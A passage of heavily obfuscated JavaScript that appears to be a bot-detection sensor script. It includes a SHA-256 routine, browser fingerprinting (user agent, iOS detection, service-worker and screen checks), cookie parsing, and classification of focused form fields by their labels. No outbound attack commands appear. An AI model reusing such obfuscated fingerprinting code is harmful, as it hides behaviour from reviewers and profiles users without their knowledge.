lgF=NE;Am(lgF,GrF[PE()[Qz(NE)].call(null,Uk(Uk({})),YC,l1,fS)]);lgF=Iv(lgF,rm)){var tKF=GrF[WT()[bV(FA)](WsF,EY,jb)](lgF);var PwF=IgF[tKF];Dh+=PwF;}}break;case qd:{A4.push(BZ);var z1F={'\x30':PE()[Qz(Tk)](Uk(Uk(NE)),Uk(Uk({})),DZ,vLF),'\x32':jz(typeof WT()[bV(NE)],'undefined')?WT()[bV(rm)](Y0,Uk([]),GX):WT()[bV(Y0)](cHF,LR,JN),'\x36':Bx(typeof PE()[Qz(Y0)],'undefined')?PE()[Qz(wz)](Yn,wt,BZ,gX):PE()[Qz(vk)](Uk(Uk(rm)),R2F,tO,R2F),'\x41':TX()[Rx(Tk)](q7,Lt,T7),'\x44':Bx(typeof TX()[Rx(wz)],'undefined')?TX()[Rx(wz)](J0,U0,Uk(Uk({}))):TX()[Rx(hC)](XI,tA,qI),'\x4b':jz(typeof TX()[Rx(Tk)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,NE,Ux,MLF):TX()[Rx(Y0)](lA,k8,cWF),'\x4c':WT()[bV(QT)](r0,Bq,Fc),'\x53':TX()[Rx(QT)].call(null,BKF,Vb,rC),'\x56':WT()[bV(EY)](gI,Uk([]),kr),'\x58':TX()[Rx(EY)](ZLF,MgF,Pk),'\x78':PE()[Qz(Y0)](tp,wt,VQF,WwF)};Rp=D1;var LgF;return LgF=function(jQF){return MI(hF,[jQF,z1F]);},A4.pop(),LgF;}break;case Y6:{var gU=Ct[wf];FdF(gU[NE]);var JP=NE;Rp=Mw;}break;case SN:{var RU=Ct[wf];Rp=RK;var mP=Ct[k2];var wgF=Ct[Pb];var mU=Ct[wL];var dZ=Ct[lW];if(jz(typeof RU,K9[wz])){RU=Hp;}var bX=Iv([],[]);O8=fD(wgF,A4[fD(A4.length,rm)]);}break;case kJ:{var ZO=Ct[wf];Rp+=JL;var Q3=Ct[k2];var rfF=Ct[Pb];var Bp=L8[d0];var dU=Iv([],[]);}break;case l2:{var vgF=Ct[wf];var PHF=Ct[k2];var gLF=Ct[Pb];var Mp=Ct[wL];var Pj=V0[Dp];var qh=Iv([],[]);Rp=Rr;}break;}}};var CdF=function(kwF,fKF){return kwF>>fKF;};var ssF=function(){return hW["Math"]["floor"](hW["Math"]["random"]()*100000+10000);};var zR=function(XgF){var wbF=1;var YFF=[];var MQF=hW["Math"]["sqrt"](XgF);while(wbF<=MQF&&YFF["length"]<6){if(XgF%wbF===0){if(XgF/wbF===wbF){YFF["push"](wbF);}else{YFF["push"](wbF,XgF/wbF);}}wbF=wbF+1;}return YFF;};var N2F=function(){return fx.apply(this,[Cs,arguments]);};var bJF=function CKF(IZ,xKF){'use strict';var dgF=CKF;switch(IZ){case ps:{var CZ=function(PgF,LsF){A4.push(lj);if(Uk(V2F)){for(var SFF=LWF[Y0];Am(SFF,jt);++SFF){if(Am(SFF,HWF)||jz(SFF,K1F)||jz(SFF,R2F)||jz(SFF,LWF[vk])){kQF[SFF]=pgF(rm);}else{kQF[SFF]=V2F[Bx(typeof PE()[Qz(hC)],Iv([],[][[]]))?PE()[Qz(NE)].call(null,tl,zz,sS,fS):PE()[Qz(vk)](Bj,GC,N8,nR)];V2F+=hW[WT()[bV(v5)](Qj,YC,np)][Bx(typeof zt()[CWF(Y0)],Iv(PE()[Qz(QT)](AdF,J3,XA,THF),[][[]]))?zt()[CWF(vk)](Dp,On,rFF,HM):zt()[CWF(wz)](QT,A3,jp,MR)](SFF);}}}var mbF=PE()[Qz(QT)](wp,Rc,XA,THF);for(var nFF=NE;Am(nFF,PgF[PE()[Qz(NE)].apply(null,[DX,Uk(Uk(NE)),sS,fS])]);nFF++){var KFF=PgF[WT()[bV(FA)](WsF,cWF,Gm)](nFF);var qwF=zA(CdF(LsF,EY),cb[zt()[CWF(hC)].apply(null,[At,YC,OHF,YC])]());LsF*=LWF[hC];LsF&=LWF[QT];LsF+=LWF[EY];LsF&=LWF[FA];var pHF=kQF[PgF[jz(typeof JD()[wZ(Tk)],Iv([],[][[]]))?JD()[wZ(Tk)].apply(null,[v0,rgF,mgF,zU]):JD()[wZ(vk)](v5,Ec,Ul,Tt)](nFF)];if(jz(typeof KFF[WT()[bV(Nx)](LP,GC,XQF)],TX()[Rx(Nx)].apply(null,[SP,O7,Uk(rm)]))){var gsF=KFF[WT()[bV(Nx)].apply(null,[LP,Uk(Uk({})),XQF])](LWF[Y0]);if(Mh(gsF,HWF)&&Am(gsF,jt)){pHF=kQF[gsF];}}if(Mh(pHF,NE)){var HJF=nA(qwF,V2F[PE()[Qz(NE)](Uk(Uk([])),JFF,sS,fS)]);pHF+=HJF;pHF%=V2F[PE()[Qz(NE)].call(null,ZB,NE,sS,fS)];KFF=V2F[pHF];}mbF+=KFF;}var m2F;return A4.pop(),m2F=mbF,m2F;};var psF=function(Sj){var JKF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var SsF=0x6a09e667;var nZ=0xbb67ae85;var RQF=0x3c6ef372;var DFF=0xa54ff53a;var g2F=0x510e527f;var gWF=0x9b05688c;var AFF=0x1f83d9ab;var WLF=0x5be0cd19;var VgF=KsF(Sj);var NWF=VgF["length"]*8;VgF+=hW["String"]["fromCharCode"](0x80);var zKF=VgF["length"]/4+2;var j2F=hW["Math"]["ceil"](zKF/16);var FJF=new (hW["Array"])(j2F);for(var GR=0;GR<j2F;GR++){FJF[GR]=new (hW["Array"])(16);for(var Z1F=0;Z1F<16;Z1F++){FJF[GR][Z1F]=VgF["charCodeAt"](GR*64+Z1F*4)<<24|VgF["charCodeAt"](GR*64+Z1F*4+1)<<16|VgF["charCodeAt"](GR*64+Z1F*4+2)<<8|VgF["charCodeAt"](GR*64+Z1F*4+3)<<0;}}var drF=NWF/hW["Math"]["pow"](2,32);FJF[j2F-1][14]=hW["Math"]["floor"](drF);FJF[j2F-1][15]=NWF;for(var wdF=0;wdF<j2F;wdF++){var mJF=new (hW["Array"])(64);var GbF=SsF;var L2F=nZ;var xgF=RQF;var gJF=DFF;var zsF=g2F;var HQF=gWF;var KZ=AFF;var fFF=WLF;for(var YJF=0;YJF<64;YJF++){var ObF=void 0,kHF=void 0,HwF=void 0,AWF=void 0,TQF=void 0,DQF=void 0;if(YJF<16)mJF[YJF]=FJF[wdF][YJF];else{ObF=jFF(mJF[YJF-15],7)^jFF(mJF[YJF-15],18)^mJF[YJF-15]>>>3;kHF=jFF(mJF[YJF-2],17)^jFF(mJF[YJF-2],19)^mJF[YJF-2]>>>10;mJF[YJF]=mJF[YJF-16]+ObF+mJF[YJF-7]+kHF;}kHF=jFF(zsF,6)^jFF(zsF,11)^jFF(zsF,25);HwF=zsF&HQF^~zsF&KZ;AWF=fFF+kHF+HwF+JKF[YJF]+mJF[YJF];ObF=jFF(GbF,2)^jFF(GbF,13)^jFF(GbF,22);TQF=GbF&L2F^GbF&xgF^L2F&xgF;DQF=ObF+TQF;fFF=KZ;KZ=HQF;HQF=zsF;zsF=gJF+AWF>>>0;gJF=xgF;xgF=L2F;L2F=GbF;GbF=AWF+DQF>>>0;}SsF=SsF+GbF;nZ=nZ+L2F;RQF=RQF+xgF;DFF=DFF+gJF;g2F=g2F+zsF;gWF=gWF+HQF;AFF=AFF+KZ;WLF=WLF+fFF;}return [SsF>>24&0xff,SsF>>16&0xff,SsF>>8&0xff,SsF&0xff,nZ>>24&0xff,nZ>>16&0xff,nZ>>8&0xff,nZ&0xff,RQF>>24&0xff,RQF>>16&0xff,RQF>>8&0xff,RQF&0xff,DFF>>24&0xff,DFF>>16&0xff,DFF>>8&0xff,DFF&0xff,g2F>>24&0xff,g2F>>16&0xff,g2F>>8&0xff,g2F&0xff,gWF>>24&0xff,gWF>>16&0xff,gWF>>8&0xff,gWF&0xff,AFF>>24&0xff,AFF>>16&0xff,AFF>>8&0xff,AFF&0xff,WLF>>24&0xff,WLF>>16&0xff,WLF>>8&0xff,WLF&0xff];};var RJF=function(){var E1F=EKF();var n1F=-1;if(E1F["indexOf"]('Trident/7.0')>-1)n1F=11;else if(E1F["indexOf"]('Trident/6.0')>-1)n1F=10;else if(E1F["indexOf"]('Trident/5.0')>-1)n1F=9;else n1F=0;return n1F>=9;};var XKF=function(){var XrF=xZ();var ILF=hW["Object"]["prototype"]["hasOwnProperty"].call(hW["Navigator"]["prototype"],'mediaDevices');var q2F=hW["Object"]["prototype"]["hasOwnProperty"].call(hW["Navigator"]["prototype"],'serviceWorker');var jdF=! !hW["window"]["browser"];var TFF=typeof hW["ServiceWorker"]==='function';var dwF=typeof hW["ServiceWorkerContainer"]==='function';var X2F=typeof hW["frames"]["ServiceWorkerRegistration"]==='function';var UKF=hW["window"]["location"]&&hW["window"]["location"]["protocol"]==='http:';var YLF=XrF&&(!ILF||!q2F||!TFF||!jdF||!dwF||!X2F)&&!UKF;return YLF;};var xZ=function(){var WR=EKF();var Cj=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](WR);var cFF=hW["navigator"]["platform"]==='MacIntel'&&hW["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](WR)&&!hW["window"]["MSStream"]&&typeof hW["navigator"]["standalone"]!=='undefined';return Cj||cFF;};var FfF=function(rR){var tdF=hW["Math"]["floor"](hW["Math"]["random"]()*100000+10000);var lZ=hW["String"](rR*tdF);var YwF=0;var rwF=[];var Y2F=lZ["length"]>=18?true:false;while(rwF["length"]<6){rwF["push"](hW["parseInt"](lZ["slice"](YwF,YwF+2),10));YwF=Y2F?YwF+3:YwF+2;}var WrF=RwF(rwF);return [tdF,WrF];};var I1F=function(SrF){if(SrF===null||SrF===undefined){return 0;}var hZ=function qLF(OKF){return SrF["toLowerCase"]()["includes"](OKF["toLowerCase"]());};var IWF=0;(vWF&&vWF["fields"]||[])["some"](function(PZ){var k1F=PZ["type"];var vsF=PZ["labels"];if(vsF["some"](hZ)){IWF=h2F[k1F];if(PZ["extensions"]&&PZ["extensions"]["labels"]&&PZ["extensions"]["labels"]["some"](function(ksF){return SrF["toLowerCase"]()["includes"](ksF["toLowerCase"]());})){IWF=h2F[PZ["extensions"]["type"]];}return true;}return false;});return IWF;};var vR=function(RHF){if(RHF===undefined||RHF==null){return false;}var QgF=function IQF(QfF){return RHF["toLowerCase"]()===QfF["toLowerCase"]();};return PsF["some"](QgF);};var GgF=function(cZ){try{var mKF=new (hW["Set"])(hW["Object"]["values"](h2F));return cZ["split"](';')["some"](function(PbF){var mwF=PbF["split"](',');var TWF=hW["Number"](mwF[mwF["length"]-1]);return mKF["has"](TWF);});}catch(vwF){return false;}};var VJF=function(dLF){var gdF='';var FHF=0;if(dLF==null||hW["document"]["activeElement"]==null){return UN(lQ,["elementFullId",gdF,"elementIdType",FHF]);}var tJF=['id','name','for','placeholder','aria-label','aria-labelledby'];tJF["forEach"](function(mZ){if(!dLF["hasAttribute"](mZ)||gdF!==''&&FHF!==0){return;}var NrF=dLF["getAttribute"](mZ);if(gdF===''&&(NrF!==null||NrF!==undefined)){gdF=NrF;}if(FHF===0){FHF=I1F(NrF);}});return UN(lQ,["elementFullId",gdF,"elementIdType",FHF]);};var crF=function(mrF){var YHF;if(mrF==null){YHF=hW["document"]["activeElement"];}else YHF=mrF;if(hW["document"]["activeElement"]==null)return -1;var rbF=YHF["getAttribute"]('name');if(rbF==null){var UFF=YHF["getAttribute"]('id');if(UFF==null)return -1;else return fZ(UFF);}return fZ(rbF);};var jR=function(RFF){var QJF=-1;var qWF=[];if(! !RFF&&typeof RFF==='string'&&RFF["length"]>0){var FWF=RFF["split"](';');if(FWF["length"]>1&&FWF[FWF["length"]-1]===''){FWF["pop"]();}QJF=hW["Math"]["floor"](hW["Math"]["random"]()*FWF["length"]);var DKF=FWF[QJF]["split"](',');for(var TdF in DKF){if(!hW["isNaN"](DKF[TdF])&&!hW["isNaN"](hW["parseInt"](DKF[TdF],10))){qWF["push"](DKF[TdF]);}}}else{var lJF=hW["String"](KQF(1,5));var jHF='1';var cgF=hW["String"](KQF(20,70));var PdF=hW["String"](KQF(100,300));var LfF=hW["String"](KQF(100,300));qWF=[lJF,jHF,cgF,PdF,LfF];}return [QJF,qWF];};var pJF=function(swF,P2F){var mR=typeof swF==='string'&&swF["length"]>0;var jwF=!hW["isNaN"](P2F)&&(hW["Number"](P2F)===-1||rKF()<hW["Number"](P2F));if(!(mR&&jwF)){return false;}var lFF='^([a-fA-F0-9]{31,32})$';return swF["search"](lFF)!==-1;};var EwF=function(JJF,HFF,TLF){var J2F;do{J2F=jj(EQ,[JJF,HFF]);}while(jz(nA(J2F,TLF),NE));return J2F;};var ZwF=function(h1F){var DHF=xZ(h1F);A4.push(W0);var TR=hW[zt()[CWF(NE)](qI,mO,Vb,hC)][PE()[Qz(FA)](j0,hC,Xv,mp)][zt()[CWF(Y0)](rC,hR,NM,YC)].call(hW[TX()[Rx(BKF)](Vc,fV,Q2F)][PE()[Qz(FA)](Uk(NE),K1F,Xv,mp)],PE()[Qz(zz)](T7,ngF,ID,lO));var HKF=hW[zt()[CWF(NE)](wX,mO,Vb,hC)][PE()[Qz(FA)](j0,Hq,Xv,mp)][Bx(typeof zt()[CWF(v5)],'undefined')?zt()[CWF(Y0)](T8,hR,NM,YC):zt()[CWF(wz)].apply(null,[Ec,nh,mLF,qJF])].call(hW[TX()[Rx(BKF)].apply(null,[Vc,fV,Ec])][PE()[Qz(FA)](lc,BO,Xv,mp)],jz(typeof TX()[Rx(v5)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[E0,E0,gC]):TX()[Rx(nh)](P0,cM,Uk(NE)));var BWF=Uk(Uk(hW[TX()[Rx(JFF)](qbF,ZD,Xp)][PE()[Qz(mp)](wt,NE,kG,jgF)]));var ndF=jz(typeof hW[d5()[M2F(YC)].call(null,qx,sLF,Uz,JFF,wz)],TX()[Rx(Nx)](SP,sv,Uk(Uk(rm))));var lKF=jz(typeof hW[TX()[Rx(wX)].apply(null,[wh,B7,VLF])],Bx(typeof TX()[Rx(Hq)],Iv([],[][[]]))?TX()[Rx(Nx)](SP,sv,Uk(Uk({}))):TX()[Rx(hC)].call(null,IX,lO,v8));var QsF=jz(typeof hW[PE()[Qz(kX)](R2F,Hq,TY,V1F)][Bx(typeof d5()[M2F(Tk)],Iv([],[][[]]))?d5()[M2F(VLF)](zz,qI,Uz,dX,mgF):d5()[M2F(QT)](xHF,qc,Iq,OX,Xp)],TX()[Rx(Nx)](SP,sv,tbF));var sWF=hW[jz(typeof TX()[Rx(LP)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[hKF,FwF,rm]):TX()[Rx(JFF)](qbF,ZD,Uk(Uk({})))][WT()[bV(Np)].call(null,bn,WI,Ll)]&&jz(hW[TX()[Rx(JFF)](qbF,ZD,kX)][WT()[bV(Np)].call(null,bn,rm,Ll)][PE()[Qz(ZA)](Uk(Uk(rm)),Uk(Uk(NE)),cF,pwF)],d5()[M2F(B8)].call(null,ZA,B8,NM,vk,Uk(Uk(rm))));var IJF=DHF&&(Uk(TR)||Uk(HKF)||Uk(ndF)||Uk(BWF)||Uk(lKF)||Uk(QsF))&&Uk(sWF);var U1F;return A4.pop(),U1F=IJF,U1F;};var dfF=function(dHF){var xR;A4.push(ht);return xR=PKF()[TX()[Rx(mgF)](GX,JwF,Uk(rm))](function EsF(kLF){A4.push(Fx);while(rm)switch(kLF[WT()[bV(vC)](Np,cWF,Cc)]=kLF[WT()[bV(K1F)](rG,LP,G5)]){case NE:if(FR(Bx(typeof zt()[CWF(VLF)],Iv(PE()[Qz(QT)].apply(null,[R2F,Ul,pK,THF]),[][[]]))?zt()[CWF(YC)].call(null,LP,nR,gP,JFF):zt()[CWF(wz)](ZB,PX,vI,AHF),hW[Bx(typeof WT()[bV(r0)],Iv('',[][[]]))?WT()[bV(ALF)](Bj,MLF,vq):WT()[bV(rm)].apply(null,[PU,Rc,tR])])){kLF[Bx(typeof WT()[bV(Hq)],Iv('',[][[]]))?WT()[bV(K1F)](rG,gC,G5):WT()[bV(rm)](qR,Yn,Kh)]=Tk;break;}{var WZ;return WZ=kLF[PE()[Qz(Rc)](ALF,MLF,lD,Mt)](JD()[wZ(v5)](hC,R0,HWF,sP),null),A4.pop(),WZ;}case Tk:{var hdF;return hdF=kLF[PE()[Qz(Rc)].call(null,Uk(Uk({})),Uk([]),lD,Mt)](JD()[wZ(v5)](hC,R0,AdF,sP),hW[WT()[bV(ALF)](Bj,bKF,vq)][zt()[CWF(YC)](wz,nR,gP,JFF)][WT()[bV(BKF)](XO,mq,C0)](dHF)),A4.pop(),hdF;}case LWF[ngF]:case PE()[Qz(wX)](LP,FA,xt,f3):{var FgF;return FgF=kLF[WT()[bV(tp)].apply(null,[Wq,Bj,F5])](),A4.pop(),FgF;}}A4.pop();},null,null,null,hW[TX()[Rx(VC)](Z3,Al,T7)]),A4.pop(),xR;};var B1F=function(){if(Uk({})){}else if(Uk([])){}else if(Uk({})){}else if(Uk([])){}else if(Uk(Uk([]))){return function RLF(){A4.push(Bn);var UHF=EKF();var c1F=PE()[Qz(QT)](FA,Uk([]),X5,THF);var OR=[];for(var GdF=NE;Am(GdF,vk);GdF++){var kKF=ldF(UHF);OR[PE()[Qz(EY)](WI,GC,PD,r5)](kKF);c1F=Iv(c1F,UHF[kKF]);}var tQF=[c1F,OR];var wfF;return wfF=tQF[PE()[Qz(THF)](Uk({}),GA,Mz,gI)](Bx(typeof zt()[CWF(B8)],'undefined')?zt()[CWF(VLF)](gC,kO,m1F,rm):zt()[CWF(wz)](VC,nP,JfF,dC)),A4.pop(),wfF;};}else{}};var RsF=function(){A4.push(ZKF);try{var csF=A4.length;var vrF=Uk({});var RbF=xrF();var fJF=MZ()[WT()[bV(Tj)].apply(null,[f0,VC,j8])](new (hW[TX()[Rx(rC)].call(null,IA,qY,Uk(Uk(rm)))])(WT()[bV(xHF)](Gn,r0,Fx),PE()[Qz(xn)](mx,Xp,Gm,P8)),PE()[Qz(qbF)].call(null,P8,f8,lt,M3));var rrF=xrF();var z2F=fD(rrF,RbF);var qrF;return qrF=UN(lQ,[jz(typeof WT()[bV(Ic)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[MC,Uk(Uk([])),bKF]):WT()[bV(LP)](vdF,YC,vD),fJF,TX()[Rx(LP)](B8,Kj,GA),z2F]),A4.pop(),qrF;}catch(nsF){A4.splice(fD(csF,rm),Infinity,ZKF);var S2F;return A4.pop(),S2F={},S2F;}A4.pop();};var MZ=function(){A4.push(mWF);var RrF=hW[PE()[Qz(j0)](Uk(Uk({})),Uk(rm),CD,O3)][zt()[CWF(B8)](Nc,Bc,rh,v5)]?hW[PE()[Qz(j0)].apply(null,[LR,Uk(Uk([])),CD,O3])][zt()[CWF(B8)].call(null,Hq,Bc,rh,v5)]:pgF(rm);var v2F=hW[PE()[Qz(j0)](Rc,Ic,CD,O3)][TX()[Rx(GA)](R3,Hv,Uk(Uk({})))]?hW[PE()[Qz(j0)].call(null,GX,Uk(NE),CD,O3)][TX()[Rx(GA)](R3,Hv,LP)]:pgF(LWF[wz]);var KfF=hW[WT()[bV(ALF)].call(null,Bj,Uk(Uk({})),rc)][PE()[Qz(At)].apply(null,[Uk(Uk(NE)),FA,p5,ZLF])]?hW[WT()[bV(ALF)].call(null,Bj,Rc,rc)][PE()[Qz(At)](tbF,tl,p5,ZLF)]:pgF(rm);var jrF=hW[WT()[bV(ALF)].call(null,Bj,mq,rc)][JD()[wZ(B8)](T7,In,Xp,x8)]?hW[WT()[bV(ALF)](Bj,q7,rc)][JD()[wZ(B8)](T7,In,vC,x8)]():pgF(rm);var jZ=hW[Bx(typeof WT()[bV(K1F)],Iv('',[][[]]))?WT()[bV(ALF)].apply(null,[Bj,mp,rc]):WT()[bV(rm)].apply(null,[X0,Uk(rm),wn])][TX()[Rx(ZWF)](LC,dP,Uk(Uk(NE)))]?hW[Bx(typeof WT()[bV(Nx)],Iv([],[][[]]))?WT()[bV(ALF)].call(null,Bj,VC,rc):WT()[bV(rm)].call(null,Zp,DX,gI)][TX()[Rx(ZWF)](LC,dP,FA)]:pgF(rm);var pWF=pgF(rm);var TwF=[PE()[Qz(QT)].apply(null,[ZB,wX,jO,THF]),pWF,PE()[Qz(Dp)](K1F,Uk(rm),hU,Y0),XR(fJ,[]),XR(OQ,[]),XR(ds,[]),XR(Pb,[]),XR(b1,[]),XR(X2,[]),RrF,v2F,KfF,jrF,jZ];var sdF;return sdF=TwF[jz(typeof PE()[Qz(VLF)],Iv('',[][[]]))?PE()[Qz(vk)](tbF,Uk([]),Ix,IbF):PE()[Qz(THF)](WI,mx,U7,gI)](TX()[Rx(v8)].call(null,vk,Yk,R2F)),A4.pop(),sdF;};var mFF=function(){var bLF;A4.push(bC);return bLF=XR(I6,[hW[TX()[Rx(JFF)].apply(null,[qbF,JwF,nh])]]),A4.pop(),bLF;};var XLF=function(){var HfF=[w1F,FKF];A4.push(nB);var qsF=jLF(pZ);if(Bx(qsF,Uk(Uk(wf)))){try{var TsF=A4.length;var KWF=Uk(Uk(wf));var fsF=hW[WT()[bV(lc)](Tj,rp,k4)](qsF)[PE()[Qz(dX)].apply(null,[v8,T7,hY,fWF])](jz(typeof zt()[CWF(Tk)],Iv([],[][[]]))?zt()[CWF(wz)](wp,AdF,Sq,Cc):zt()[CWF(P8)].apply(null,[nh,gC,kD,rm]));if(Mh(fsF[PE()[Qz(NE)].apply(null,[Uk(Uk([])),rp,s9,fS])],Y0)){var ER=hW[jz(typeof WT()[bV(Y0)],Iv([],[][[]]))?WT()[bV(rm)](YI,hC,IO):WT()[bV(T7)].apply(null,[Y0,ngF,W0])](fsF[Tk],v5);ER=hW[Bx(typeof TX()[Rx(ngF)],Iv('',[][[]]))?TX()[Rx(Tj)].call(null,kX,mv,Ul):TX()[Rx(hC)].apply(null,[sj,q0,Uk(Uk({}))])](ER)?w1F:ER;HfF[NE]=ER;}}catch(wQF){A4.splice(fD(TsF,rm),Infinity,nB);}}var nJF;return A4.pop(),nJF=HfF,nJF;};var GwF=function(){var rHF=[pgF(rm),pgF(LWF[wz])];var wJF=jLF(hQF);A4.push(tp);if(Bx(wJF,Uk(Uk(wf)))){try{var OsF=A4.length;var WQF=Uk({});var QbF=hW[WT()[bV(lc)](Tj,JFF,k5)](wJF)[PE()[Qz(dX)].apply(null,[T7,Uk({}),XB,fWF])](zt()[CWF(P8)](qt,gC,s8,rm));if(Mh(QbF[PE()[Qz(NE)].apply(null,[Ic,MU,cp,fS])],Y0)){var DJF=hW[WT()[bV(T7)](Y0,Uk(Uk(rm)),RB)](QbF[rm],cb[TX()[Rx(MU)].apply(null,[Dp,tR,Uk(rm)])]());var CbF=hW[WT()[bV(T7)](Y0,MLF,RB)](QbF[LWF[ngF]],v5);DJF=hW[TX()[Rx(Tj)](kX,A3,mx)](DJF)?pgF(rm):DJF;CbF=hW[TX()[Rx(Tj)](kX,A3,Dp)](CbF)?pgF(rm):CbF;rHF=[CbF,DJF];}}catch(NbF){A4.splice(fD(OsF,rm),Infinity,tp);}}var nKF;return A4.pop(),nKF=rHF,nKF;};var fLF=function(){A4.push(hx);var XbF=Bx(typeof PE()[Qz(At)],Iv([],[][[]]))?PE()[Qz(QT)](ZA,Dn,l3,THF):PE()[Qz(vk)](Uk(rm),Bj,zU,j3);var kgF=jLF(hQF);if(kgF){try{var IdF=A4.length;var XwF=Uk([]);var dJF=hW[WT()[bV(lc)](Tj,NE,R4)](kgF)[PE()[Qz(dX)](AdF,tp,bj,fWF)](zt()[CWF(P8)](HWF,gC,OP,rm));XbF=dJF[NE];}catch(grF){A4.splice(fD(IdF,rm),Infinity,hx);}}var pbF;return A4.pop(),pbF=XbF,pbF;};var CR=function(){var D1F=jLF(hQF);A4.push(RC);if(D1F){try{var mdF=A4.length;var NQF=Uk(Uk(wf));var BLF=hW[WT()[bV(lc)](Tj,LR,Ik)](D1F)[Bx(typeof PE()[Qz(tl)],Iv([],[][[]]))?PE()[Qz(dX)].call(null,Nc,GC,NM,fWF):PE()[Qz(vk)](Ec,kX,Xn,J3)](zt()[CWF(P8)].call(null,Tj,gC,x3,rm));if(Mh(BLF[jz(typeof PE()[Qz(Q2F)],Iv('',[][[]]))?PE()[Qz(vk)](Uk({}),Ic,VP,vn):PE()[Qz(NE)](THF,Tj,Bk,fS)],EY)){var r1F=hW[jz(typeof WT()[bV(Fn)],Iv('',[][[]]))?WT()[bV(rm)](RI,JFF,xc):WT()[bV(T7)].apply(null,[Y0,VLF,PP])](BLF[QT],v5);var HLF;return HLF=hW[jz(typeof TX()[Rx(Tk)],'undefined')?TX()[Rx(hC)].apply(null,[Ac,NR,qx]):TX()[Rx(Tj)](kX,TY,rC)](r1F)||jz(r1F,pgF(rm))?pgF(rm):r1F,A4.pop(),HLF;}}catch(ZR){A4.splice(fD(mdF,rm),Infinity,RC);var AsF;return A4.pop(),AsF=pgF(rm),AsF;}}var ErF;return A4.pop(),ErF=pgF(rm),ErF;};var SQF=function(){var QZ=jLF(hQF);A4.push(Gt);if(QZ){try{var WFF=A4.length;var XWF=Uk(Uk(wf));var RR=hW[WT()[bV(lc)].apply(null,[Tj,GC,g5])](QZ)[PE()[Qz(dX)](wz,K1F,qj,fWF)](zt()[CWF(P8)].apply(null,[v8,gC,R1F,rm]));if(jz(RR[PE()[Qz(NE)](mgF,Uk(rm),SwF,fS)],EY)){var pKF;return A4.pop(),pKF=RR[hC],pKF;}}catch(FFF){A4.splice(fD(WFF,rm),Infinity,Gt);var BdF;return A4.pop(),BdF=null,BdF;}}var MWF;return A4.pop(),MWF=null,MWF;};var J1F=function(KKF,OJF){A4.push(bq);for(var SKF=NE;Am(SKF,OJF[PE()[Qz(NE)](Uk(Uk(NE)),Pk,pk,fS)]);SKF++){var JZ=OJF[SKF];JZ[d5()[M2F(NE)].apply(null,[qx,L0,bP,v5,q7])]=JZ[d5()[M2F(NE)](THF,L0,bP,v5,qbF)]||Uk(k2);JZ[WT()[bV(mq)].call(null,qx,JFF,KB)]=Uk(Uk({}));if(FR(Bx(typeof tV()[pLF(hC)],Iv(PE()[Qz(QT)].apply(null,[ZB,Ec,vs,THF]),[][[]]))?tV()[pLF(Y0)](pO,ZWF,T8,vk,UP):tV()[pLF(T7)].call(null,T8,wp,Ch,Sc,fS),JZ))JZ[PE()[Qz(Dn)](Ec,P8,j3,Q2F)]=Uk(Uk(k2));hW[jz(typeof zt()[CWF(B8)],'undefined')?zt()[CWF(wz)].call(null,Ec,bO,pwF,U8):zt()[CWF(NE)](gC,mO,sA,hC)][jz(typeof TX()[Rx(rC)],Iv([],[][[]]))?TX()[Rx(hC)](WwF,YX,THF):TX()[Rx(B8)].call(null,Dq,MS,v5)](KKF,mHF(JZ[Bx(typeof PE()[Qz(TZ)],Iv([],[][[]]))?PE()[Qz(hx)].apply(null,[K1F,T7,PLF,qn]):PE()[Qz(vk)](Rc,Uk(NE),lj,Xn)]),JZ);}A4.pop();};var nHF=function(brF,wFF,JrF){A4.push(wz);if(wFF)J1F(brF[PE()[Qz(FA)](B8,ZB,HsF,mp)],wFF);if(JrF)J1F(brF,JrF);hW[zt()[CWF(NE)](Pk,mO,bKF,hC)][TX()[Rx(B8)].call(null,Dq,D0,Ch)](brF,PE()[Qz(FA)].call(null,P8,Np,HsF,mp),UN(lQ,[PE()[Qz(Dn)].apply(null,[mq,Uk(NE),bn,Q2F]),Uk([])]));var dWF;return A4.pop(),dWF=brF,dWF;};var mHF=function(sQF){A4.push(Ih);var DdF=LFF(sQF,PE()[Qz(VLF)].call(null,r0,tl,l4,Wh));var cQF;return cQF=zX(TX()[Rx(Bj)](wq,DgF,mq),hrF(DdF))?DdF:hW[WT()[bV(v5)](Qj,HWF,QFF)](DdF),A4.pop(),cQF;};var LFF=function(ELF,wR){A4.push(Y0);if(qQF(zt()[CWF(rm)](HWF,J0,vU,hC),hrF(ELF))||Uk(ELF)){var bsF;return A4.pop(),bsF=ELF,bsF;}var dKF=ELF[hW[TX()[Rx(ngF)](Qj,bP,BO)][jz(typeof PE()[Qz(r0)],Iv([],[][[]]))?PE()[Qz(vk)](Tj,Ic,QX,FwF):PE()[Qz(fP)](B8,Uk([]),l3,G2F)]];if(Bx(kdF(LWF[Y0]),dKF)){var NJF=dKF.call(ELF,wR||PE()[Qz(YC)].call(null,Fn,mx,bfF,tp));if(qQF(Bx(typeof zt()[CWF(hC)],Iv([],[][[]]))?zt()[CWF(rm)](Yn,J0,vU,hC):zt()[CWF(wz)](kX,vq,EJF,lU),hrF(NJF))){var FrF;return A4.pop(),FrF=NJF,FrF;}throw new 